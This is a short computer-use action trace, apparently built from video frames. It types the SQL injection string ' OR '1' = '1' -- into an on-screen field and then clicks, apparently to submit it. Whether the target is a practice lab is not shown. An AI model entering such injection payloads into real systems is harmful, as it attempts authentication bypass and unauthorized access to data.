
pyautogui.write("' OR '1' = '1' --")

pyautogui.click(358, 463)
